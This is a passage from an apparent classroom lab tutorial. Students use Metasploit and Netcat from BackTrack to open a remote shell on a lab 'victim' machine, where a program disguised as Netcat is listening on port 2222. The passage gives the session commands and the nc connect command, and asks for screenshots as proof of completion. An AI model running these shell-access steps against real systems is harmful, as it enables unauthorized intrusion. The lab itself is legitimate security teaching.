
- Set Options, Launch Exploit
- Instructions:
- show options
- LPORT - This is the port of the victim's machine.
- RHOST - This is the IP Address of the victim's machine.
- set LPORT 2222
- Remember we are running chest.exe disguished as NetCat running on port 2222.
- set RHOST 192.168.1.110
- This is the IP Address you obtain in Step 1 of this section.
- exploit -z
- In my past labs, I have not used the "-z".
- The "-z" option, backgrounds the process, so we can later upgrade to a Metasploit meterpreter session.

- Set Options, Launch Exploit
- Instructions:
- Now that BackTrack is now connect to the Victim's machine using port 2222.
- sessions -l
- List all the Metasploit sessions.
- sessions -i 1

- Welcome to to the DOS prompt
- Instructions:
- cd \
- dir
- echo "Your Name"
- date
- Press <Enter>
- Partial Proof of Lab:
- Do a PrtScn
- Paste into a word document

- Exit Metasploit
- Instructions:
- Press the both the <Ctrl> and <z> keys at the same time.
- Answer "y"
- exit -y
| Section 6. Use Netcat to connect to Netcat |
- Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Use BackTrack's Netcat to connect to the Victim's Netcat
- Instructions:
- nc -v 192.168.1.110 2222
- In your case, use the Victim's IP address you obtained in Section 1, Step 5.
- dir
- echo "Your Name"
- Partial Proof of Lab:
- Do a PrtScn
- Paste into the SAME word document
- Do Section 5, Step 5 and Section 6, Step 2.
- Proof of Lab:
- Do the required PrtScn's
- Paste into the SAME word document
- Upload to Moodle
|


No comments:
Post a Comment